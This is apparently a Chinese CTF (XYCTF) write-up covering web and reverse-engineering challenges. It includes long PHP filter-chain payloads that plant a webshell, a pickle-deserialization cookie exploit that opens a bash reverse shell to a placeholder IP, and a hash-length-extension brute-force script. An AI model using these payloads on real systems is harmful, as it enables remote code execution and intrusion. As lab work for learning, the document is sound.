12/3 * 4 = 16个字符,恰好是base64 3次后的长度,你说巧不巧

所以我们要先解决的是如果字符长度不够该怎么办

翻阅文章,给出了答案,可以通过

convert.iconv.UTF8.CSISO2022KR|convert.base64-encode|convert.iconv.UTF8.UTF7

的形式获取字符,无中生有

尝试添加进去去攻击,这里需要执行两次来构造足够长度的字节

但是依旧没有回显,那就只能说明他读的/etc/passwd 是可读的,即里边有字符

那怎么办呢?

我们知道base64_decode遇到不可见的字符会过滤掉,如果我们一直base64_decode,那么所有的文本都会被过滤掉,因此我们往上叠base64_decode即可,这里我叠了4次发现可以执行了。说明我们把他清空了,然后利用上边的重新构造了一遍。

改良后的exp

?p=convert.base64-decode|convert.base64-decode|convert.base64-decode|convert.base64-decode|convert.iconv.UTF8.CSISO2022KR|convert.base64-encode|convert.iconv.UTF8.CSISO2022KR|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CSIBM1161.UNICODE|convert.iconv.ISO-IR-156.JOHAB|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.8859_3.UTF16|convert.iconv.863.SHIFT_JISX0213|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.INIS.UTF16|convert.iconv.CSIBM1133.IBM943|convert.iconv.IBM932.SHIFT_JISX0213|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CP861.UTF-16|convert.iconv.L4.GB13000|convert.iconv.BIG5.JOHAB|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.PT.UTF32|convert.iconv.KOI8-U.IBM-932|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.SE2.UTF-16|convert.iconv.CSIBM1161.IBM-932|convert.iconv.BIG5HKSCS.UTF16|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.JS.UNICODE|convert.iconv.L4.UCS2|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.SE2.UTF-16|convert.iconv.CSIBM1161.IBM-932|convert.iconv.MS932.MS936|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.L6.UNICODE|convert.iconv.CP1282.ISO-IR-90|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.863.UNICODE|convert.iconv.ISIRI3342.UCS4|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.ISO88597.UTF16|convert.iconv.RK1048.UCS-4LE|convert.iconv.UTF32.CP1167|convert.iconv.CP9066.CSUCS4|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.L4.UTF32|convert.iconv.CP1250.UCS-2|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CP1046.UTF32|convert.iconv.L6.UCS-2|convert.iconv.UTF-16LE.T.61-8BIT|convert.iconv.865.UCS-4LE|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CP861.UTF-16|convert.iconv.L4.GB13000|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CP861.UTF-16|convert.iconv.L4.GB13000|convert.iconv.BIG5.JOHAB|convert.iconv.CP950.UTF16|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CP861.UTF-16|convert.iconv.L4.GB13000|convert.iconv.BIG5.JOHAB|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.base64-decode|convert.base64-decode|convert.base64-decode

Class

签到题

Spl原生类+伪协议利用,用data协议构造出来system()就行了

exp:

?a=SplFileObject&aa=data://text/plain,system&c=__toString&b=SplFileObject&bb=data://text/plain,cat%20/flaglogin



目前官方有bug估计

猜路径发现有一个/register.php

注册了之后登录就报服务器错误500了

等官方修复或者看怎么说吧

官方修了,但是我起晚了没拿到血...

核心思路还是构造pickle反序列化,我猜的就是,因为500还是python不是SSTI就是pickle,而且没有输入奇怪的东西就500,pickle八九不离十

说一下具体的思路

看见login.php,以为是SQL,没出,看了眼环境有python

试着访问register.php

然后注册一个号,就可以登录了,看请求,cookie里边存储的一眼是pickle反序列化之后的值

就那个开头很多A的

然后直接pickle反序列化一把梭

默认用tR的脚本没跑通(就我ISCTF恐怖机器人那道题的exp)

测试了一下发现是R字符被ban了,试着用o字节码绕过

import base64

import requests

shell = b'''bash -c "bash -i >& /dev/tcp/反弹ip/反弹端口 0<&1"''' #反弹shell语句

url = ""

payload = b'''(ctimeit

timeit

(cos

system

V''' + shell + b'''

oo.'''

payload = base64.b64encode(payload).decode()

header = {"Cookie":"RememberMe="+payload}

r=requests.get(url,headers=header)然后就可以反弹shell了



give me flag

解题环境在开头的百度网盘

如果没有环境就输入

pip install -r requirements.txt

然后打开crack.py

这个是我写的爆破脚本,如果想要秒出就把他的for循环改为43开始就行

然后更换一下url地址和md5就OK了

注意这个工具为了适配本题和crack脚本,我魔改过,想要原来的就上GitHub下载就行

这里把我写的脚本贴一下:



import requests

import time

from common.HashExtAttack import HashExtAttack

from loguru import logger

import sys

logger.remove()

logger.add(sys.stderr, level="INFO")

for i in range(10,50):

value = "2"

times = str(int(time.time()) + 4 )

url = "http://127.0.0.1:9342/"

crack = HashExtAttack()

va,md5 = crack.run("","1941fdd8711dda8426747b1bb9f18bff",value + times,i)

data = f"?value={va[:len(va) - len(times) ]}&md5={md5}"

url = url + data

print(url)

now_time = int(time.time())

flag = 0

while(1):

a = requests.get(url)

if "XYCTF" in a.text:

print(a.text)

elif flag < 5 and int(time.time()) != now_time:

temp = a.text

now_time = int(time.time())

# print(temp.split("?>")[1],times,now_time,i)

print(times,now_time,i)

flag += 1

now_time = int(time.time())

if now_time > int(times) + 1:

break然后在脚本里的这儿

我魔改了一下返回值

ezLFI

鬼知道是不是预期

具体解法请去看连连看

总之就是构造一个一句话木马

然后用连连看的方法去构造

还是就那个GitHub的代码

base64_payload = "UEQ5d2FIQWdjM2x6ZEdWdEtDUmZSMFZVV3lkaEoxMHBPejgr"

然后跑脚本

最后给他加一个|convert.base64-decode

就行,最终exp

file=php://filter/convert.iconv.UTF8.CSISO2022KR|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.IBM869.UTF16|convert.iconv.L3.CSISO90|convert.iconv.ISO-IR-99.UCS-2BE|convert.iconv.L4.OSF00010101|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.SE2.UTF-16|convert.iconv.CSIBM921.NAPLPS|convert.iconv.855.CP936|convert.iconv.IBM-932.UTF-8|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CP861.UTF-16|convert.iconv.L4.GB13000|convert.iconv.BIG5.JOHAB|convert.iconv.CP950.UTF16|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.JS.UNICODE|convert.iconv.L4.UCS2|convert.iconv.UTF16.EUC-JP-MS|convert.iconv.ISO-8859-1.ISO_6937|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.SE2.UTF-16|convert.iconv.CSIBM1161.IBM-932|convert.iconv.MS932.MS936|convert.iconv.BIG5.JOHAB|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CP861.UTF-16|convert.iconv.L4.GB13000|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CP1046.UTF16|convert.iconv.ISO6937.SHIFT_JISX0213|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CP869.UTF-32|convert.iconv.MACUK.UCS4|convert.iconv.UTF16BE.866|convert.iconv.MACUKRAINIAN.WCHAR_T|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CP-AR.UTF16|convert.iconv.8859_4.BIG5HKSCS|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.JS.UNICODE|convert.iconv.L4.UCS2|convert.iconv.UCS-4LE.OSF05010001|convert.iconv.IBM912.UTF-16LE|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.IBM860.UTF16|convert.iconv.ISO-IR-143.ISO2022CNEXT|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CP1046.UTF32|convert.iconv.L6.UCS-2|convert.iconv.UTF-16LE.T.61-8BIT|convert.iconv.865.UCS-4LE|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.JS.UNICODE|convert.iconv.L4.UCS2|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CP-AR.UTF16|convert.iconv.8859_4.BIG5HKSCS|convert.iconv.MSCP1361.UTF-32LE|convert.iconv.IBM932.UCS-2BE|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.L6.UNICODE|convert.iconv.CP1282.ISO-IR-90|convert.iconv.ISO6937.8859_4|convert.iconv.IBM868.UTF-16LE|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CP861.UTF-16|convert.iconv.L4.GB13000|convert.iconv.BIG5.JOHAB|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CP861.UTF-16|convert.iconv.L4.GB13000|convert.iconv.BIG5.JOHAB|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.SE2.UTF-16|convert.iconv.CSIBM1161.IBM-932|convert.iconv.BIG5HKSCS.UTF16|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.L5.UTF-32|convert.iconv.ISO88594.GB13000|convert.iconv.CP950.SHIFT_JISX0213|convert.iconv.UHC.JOHAB|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CP869.UTF-32|convert.iconv.MACUK.UCS4|convert.iconv.UTF16BE.866|convert.iconv.MACUKRAINIAN.WCHAR_T|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.INIS.UTF16|convert.iconv.CSIBM1133.IBM943|convert.iconv.GBK.SJIS|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.SE2.UTF-16|convert.iconv.CSIBM1161.IBM-932|convert.iconv.BIG5HKSCS.UTF16|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.SE2.UTF-16|convert.iconv.CSIBM921.NAPLPS|convert.iconv.CP1163.CSA_T500|convert.iconv.UCS-2.MSCP949|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.INIS.UTF16|convert.iconv.CSIBM1133.IBM943|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.INIS.UTF16|convert.iconv.CSIBM1133.IBM943|convert.iconv.IBM932.SHIFT_JISX0213|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.864.UTF32|convert.iconv.IBM912.NAPLPS|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.IBM860.UTF16|convert.iconv.ISO-IR-143.ISO2022CNEXT|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.INIS.UTF16|convert.iconv.CSIBM1133.IBM943|convert.iconv.GBK.BIG5|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.SE2.UTF-16|convert.iconv.CSIBM1161.IBM-932|convert.iconv.MS932.MS936|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.INIS.UTF16|convert.iconv.CSIBM1133.IBM943|convert.iconv.GBK.BIG5|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.IBM860.UTF16|convert.iconv.ISO-IR-143.ISO2022CNEXT|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.SE2.UTF-16|convert.iconv.CSIBM1161.IBM-932|convert.iconv.BIG5HKSCS.UTF16|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.INIS.UTF16|convert.iconv.CSIBM1133.IBM943|convert.iconv.CSIBM943.UCS4|convert.iconv.IBM866.UCS-2|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CP-AR.UTF16|convert.iconv.8859_4.BIG5HKSCS|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.L5.UTF-32|convert.iconv.ISO88594.GB13000|convert.iconv.CP949.UTF32BE|convert.iconv.ISO_69372.CSIBM921|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CP869.UTF-32|convert.iconv.MACUK.UCS4|convert.iconv.UTF16BE.866|convert.iconv.MACUKRAINIAN.WCHAR_T|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CP861.UTF-16|convert.iconv.L4.GB13000|convert.iconv.BIG5.JOHAB|convert.iconv.CP950.UTF16|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.INIS.UTF16|convert.iconv.CSIBM1133.IBM943|convert.iconv.GBK.BIG5|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.SE2.UTF-16|convert.iconv.CSIBM1161.IBM-932|convert.iconv.MS932.MS936|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.L6.UNICODE|convert.iconv.CP1282.ISO-IR-90|convert.iconv.CSA_T500-1983.UCS-2BE|convert.iconv.MIK.UCS2|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.L5.UTF-32|convert.iconv.ISO88594.GB13000|convert.iconv.BIG5.SHIFT_JISX0213|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.L5.UTF-32|convert.iconv.ISO88594.GB13000|convert.iconv.CP950.SHIFT_JISX0213|convert.iconv.UHC.JOHAB|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.L5.UTF-32|convert.iconv.ISO88594.GB13000|convert.iconv.CP949.UTF32BE|convert.iconv.ISO_69372.CSIBM921|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.INIS.UTF16|convert.iconv.CSIBM1133.IBM943|convert.iconv.GBK.BIG5|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.L5.UTF-32|convert.iconv.ISO88594.GB13000|convert.iconv.GBK.UTF-8|convert.iconv.IEC_P27-1.UCS-4LE|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.L6.UNICODE|convert.iconv.CP1282.ISO-IR-90|convert.iconv.CSA_T500-1983.UCS-2BE|convert.iconv.MIK.UCS2|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.IBM860.UTF16|convert.iconv.ISO-IR-143.ISO2022CNEXT|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.INIS.UTF16|convert.iconv.CSIBM1133.IBM943|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.base64-decode|convert.base64-decode/resource=/etc/passwd

然后利用/readflag读取就行了

?a=/readflag

我不理解,但我大受震撼这个方式()

Reverse:

聪明的信使

ida反编译后能直接看到

oujp{H0d_TwXf_Lahyc0_14_e3ah_Rvy0ac@wc!}

rot13编码,偏移量17

flag{Y0u_KnOw_Crypt0_14_v3ry_Imp0rt@nt!}



喵喵喵的flag碎了一地

根据程序给出的hint,收集flag

第一片Strings里直接能找到

flag{My_fl@g_h4s_

第二片是函数名

br0ken_4parT_

最后一片用cross reference子视图看(xref)

#include <stdio.h>

int main() {

putchar(66);

putchar(117);

putchar(55);

putchar(95);

putchar(89);

putchar(48);

putchar(117);

putchar(95);

putchar(99);

putchar(64);

putchar(110);

putchar(95);

}Bu7_Y0u_c@n_

这里其实还有一些直接反编译成c后看不见的,我到后面才注意到,是直接操作asm了?好像ida没成功反编译

f1x_1t!}

拼接起来 flag{My_fl@g_h4s_br0ken_4parT_Bu7_Y0u_c@n_f1x_1t!}





你是真的大学生吗?



正如题目,考察的是汇编语言,16位dos程序

程序很短直接找比较的地方,逐字节比较的,提一下数据,整个逻辑也不难

#include <stdio.h>

int main()

{

unsigned char data[20] = {

0x76, 0x0E, 0x77, 0x14, 0x60, 0x06, 0x7D, 0x04, 0x6B, 0x1E, 0x41, 0x2A, 0x44, 0x2B, 0x5C, 0x03,

0x3B, 0x0B, 0x33, 0x05,

};

for(int i=0; i < 19;i++) {

printf("%c",data[i] ^ data[i+1]);

}

return 0;



}DebugMe

-

正常打开时

用jadx下断点,adb调试,断点位置为 “flag呢”

然后点击clickme,就会弹出来flag





ez_rand

